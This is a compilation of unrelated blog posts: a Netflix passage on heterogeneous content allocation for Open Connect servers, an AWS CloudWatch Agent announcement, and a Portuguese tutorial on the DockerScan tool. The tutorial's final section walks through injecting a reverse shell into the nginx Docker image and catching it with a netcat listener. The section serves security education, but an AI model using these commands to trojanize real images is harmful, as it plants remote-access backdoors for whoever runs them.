Differing Throughput: In 2016, we built servers that could generate 100 Gbps of throughput with 18 TB drives. Most of our Flash servers in production are 40 Gbps with 12 TB disks. Uniform Consistent Hashing cannot combine these two types of servers into a single cluster, because the traffic attracted to a server would generally be proportional to storage size — 3:2. The target traffic proportions needs to be roughly 5:2.

The solution to these issues is a new algorithm we developed called Heterogeneous Cluster Allocation (HCA). The HCA algorithm is used to more intelligently distribute content across heterogeneous servers to make better use of hardware resources.

HCA addresses the above cases by altering the allocation protocol. The basic idea is simple — keep the consistent hashing, but use a model to come up with allocation weights when placing content on different individual servers. Weights are effected by changing the number of slices hashed onto the consistent hashing ring on a per-server basis.

Algorithm

We have two criteria that need to be satisfied:

1. Distribute content in proportion to the storage capacity of each server without causing content holes
2. Distribute popular and less popular content so that traffic attracted to a server is proportional to its throughput capacity

A simple weighted consistent hashing algorithm — assigning different weights to each machine — could satisfy one or the other constraint, but not both. To satisfy both criteria, we needed to use two different sets of allocation weights — one for popular content, and another for less popular content. The HCA algorithm is a systematic procedure for doing this.

The HCA algorithm allocates content in two stages, each with its own weighted consistent hash ring. To configure it, we must specify weights for each server in each stage and the catalog depth D (“cutoff”) where we switch from stage 1 to stage 2. Given the storage and throughput specification of each server, a popularity curve for the cluster’s region, and a candidate cutoff D, we formulate and solve an optimization problem that either yields a set of allocation weights satisfying both criteria above or determines that cutoff D is infeasible (no configuration satisfies the constraints).

While it is possible that no HCA configuration exists satisfying both criteria for some cluster and popularity curve combination, we find in practice that there is usually a wide range of cutoffs D that are feasible. For the final HCA configuration, we choose the cutoff D* that induces the least amount of churn for content that crosses the cutoff — for example, if the cutoff is at catalog depth D, and a particular downloadable was below D in the popularity ranking one night and after D the next due to popularity changes, it would be allocated in different rings on consecutive days, and may shuffle to a different server. We choose the cutoff where the probability of its shuffling is smallest.

We also need to handle the case that the cluster configuration has changed — for example, when an OCA is added or removed from the cluster. This scenario could also induce churn if the reconfiguration of HCA changes the cutoff D* or the token numbers. To mitigate this, we can scale up or down the token numbers in each zone (only their ratio matters, not the absolute number) to cause the smallest churn between reconfiguration.

Results

Using the HCA algorithm to distribute content to Open Connect servers has shown a clear benefit, with content holes substantially reduced and significant improvements in load balance in clusters that are clearly heterogeneous.

Future work

We are always evaluating and improving our popularity algorithms and storage strategies. If these kinds of large scale challenges sound interesting to you, check out our latest job postings!

Distributing Content to Open Connect was originally published in Netflix TechBlog on Medium, where people are continuing the conversation by highlighting and responding to this story.

In the past I’ve talked about several agents, deaemons, and scripts that you could use to collect system metrics and log files for your Windows and Linux instances and on-premise services and publish them to Amazon CloudWatch. The data collected by this somewhat disparate collection of tools gave you visibility into the status and behavior of your compute resources, along with the power to take action when a value goes out of range and indicates a potential issue. You can graph any desired metrics on CloudWatch Dashboards, initiate actions via CloudWatch Alarms, and search CloudWatch Logs to find error messages, while taking advantage of our support for custom high-resolution metrics.

New Unified Agent
Today we are taking a nice step forward and launching a new, unified CloudWatch Agent. It runs in the cloud and on-premises, on Linux and Windows instances and servers, and handles metrics and log files. You can deploy it using AWS Systems Manager (SSM) Run Command, SSM State Manager, or from the CLI. Here are some of the most important features:

Single Agent – A single agent now collects both metrics and logs. This simplifies the setup process and reduces complexity.

Cross-Platform / Cross-Environment – The new agent runs in the cloud and on-premises, on 64-bit Linux and 64-bit Windows, and includes HTTP proxy server support.

Configurable – The new agent captures the most useful system metrics automatically. It can be configured to collect hundreds of others, including fine-grained metrics on sub-resources such as CPU threads, mounted filesystems, and network interfaces.

CloudWatch-Friendly – The new agent supports standard 1-minute metrics and the newer 1-second high-resolution metrics. It automatically includes EC2 dimensions such as Instance Id, Image Id, and Auto Scaling Group Name, and also supports the use of custom dimensions. All of the dimensions can be used for custom aggregation across Auto Scaling Groups, applications, and so forth.

Migration – You can easily migrate existing AWS SSM and EC2Config configurations for use with the new agent.

Installing the Agent
The CloudWatch Agent uses an IAM role when running on an EC2 instance, and an IAM user when running on an on-premises server. I used the AmazonSSMFullAccess and AmazonEC2ReadOnlyAccess policies because I was a bit short on time, but I could have also followed the directions at Create IAM Roles and Users for Use With CloudWatch Agent to create a fine-tuned custom policy. Here’s my role:

I can easily add it to a running instance (this is a relatively new and very handy EC2 feature):

The SSM Agent is already running on my instance. If it wasn’t, I would follow the steps in Installing and Configuring SSM Agent to set it up.

Next, I install the CloudWatch Agent using the AWS Systems Manager:

This takes just a few seconds. Now I can use a simple wizard to set up the configuration file for the agent:

The wizard also lets me set up the log files to be monitored:

The wizard generates a JSON-format config file and stores it on the instance. It also offers me the option to upload the file to my Parameter Store so that I can deploy it to my other instances (I can also do fine-grained customization of the metrics and log collection configuration by editing the file):

Now I can start the CloudWatch Agent using Run Command, supplying the name of my configuration in the Parameter Store:

This runs in a few seconds and the agent begins to publish metrics right away. As I mentioned earlier, the agent can publish fine-grained metrics on the resources inside of or attached to an instance. For example, here are the metrics for each filesystem:

There’s a separate log stream for each monitored log file on each instance:

I can view and search it, just like I can do for any other log stream:

Now Available
The new CloudWatch Agent is available now and you can start using it today in all public AWS Regions, with AWS GovCloud (US) and the Regions in China to follow.

There’s no charge for the agent; you pay the usual CloudWatch prices for logs and custom metrics.

— Jeff;

Dados, fluxo de integração e ferramentas open source estão entre as tendências que Jason Warner, vice-presidente sênior de tecnologia do GitHub, identifica como chave para o sucesso das empresas em 2018.

Olá gente! Tudo bem?

Continuando a série de textos sobre Segurança e Docker, hoje vou falar sobre uma das ferramentas que citei no texto Segurança e hacking de containers Docker,  vamos ver mais detalhes sobre a ferramenta DockerScan.

DockerScan é uma ferramentas de análise e hacking de containers Docker, com ela é possível fazer uma varredura buscando por vulnerabilidades de segurança e também fazer o inverso, injetar vulnerabilidades em imagens Docker, abaixo vamos ver suas principais funcionalidades e alguns exemplos de uso.

Principais Funcionalidades

• Faz scan de uma rede tentando localizar os Docker Registries
• Registry
  • Delete: Exclui image / tag remota
  • Info: Mostra informações  de registros remotos
  • Push: Envia uma imagem
  • Upload: Upload de arquivo

• Image
  • Analyze
    • Busca por informações confidenciais em uma imagem
    • Busca por senhas em variáveis de ambiente
    • Busca por qualquer URL / IP em variáveis de ambiente
    • Tenta identificar o usuário usado para executar o software
• • Extract: extrair uma imagem
  • Info: Obtém meta-informação da imagem
  • Modify:
    • entrypoint: altere o ponto de entrada em um Docker
    • trojanize: injeta um reverse shell em uma imagem Docker
    • user: altere o usuário em execução em uma imagem Docker

Instalando o DockerScan

Vamos ver agora como é simples instalar a ferramenta DockerScan.

Primeiro instale o gerenciador de pacotes da linguagem Python o pip:

> python3.5 -m pip install -U pip

Agora instalamos o DockerScan

> python3.5 -m pip install dockerscan

Verifique se a instalação foi feita corretamente e exiba as opções de funcionamento:

> dockerscan -h


Exemplos de utilização

Agora vamos para a parte legal, por a mão na massa, vamos ver alguns exemplos de como o DockerScan pode ser utilizado:

Com o comando a baixo pode ser escaneada uma imagem para identificar possíveis vulnerabilidades:

$ dockerscan image info nome-da-imagem

Seguindos os passos a baixo podemos injetar vulnerabilidade em uma imagem Docker. Vamos adicionar um reverse shell neste exemplo:

//Baixe a imagem oficial do nginx
$ docker pull nginx

//Salve uma cópia da imagem
$ docker save nginx -o nginx-original

//Liste o conteúdo do diretório para ver se foi criada a cópia
$ ls -lh nginx-original

//Execute o seguinte comando para ver as informações da imagem
$ dockerscan image info nginx-original

//Execute um ifconfig para saber seu ip
$ ifconfig

//Execute para injetar um reverser shell
$ dockerscan image modify trojanize nginx-original -l 172.18.0.1 -p 2222 -o nginx-trojanized
//Com este comando será criada uma nova imagem com um reverse shell

//Execute em outro terminal para ficar "ouvindo" a porta 2222
$ nc -v -k -l 2222

//Faça o load da imagem com vulnerabilidade
$ docker load -i nginx-trojanized.tar

//Execute
$ docker run nginx:latest

Um reverse shell é um tipo de shell no qual a máquina alvo se comunica de volta à máquina atacante. A máquina atacante tem uma porta ouvinte na qual ele recebe a conexão, que ao usar, o código ou a execução do comando são alcançados.

Isso é tudo por enquanto, no repositório do projeto DockerScan pode ser encontrada mais informações sobre esta ferramenta, se você conhece outras dicas, ferramentas, ficou com alguma dúvida ou tem algo a contribuir, deixe um comentário abaixo. Obrigado pela leitura.

The post DockerScan: Análise e hacking para Docker first appeared on Mundo Docker.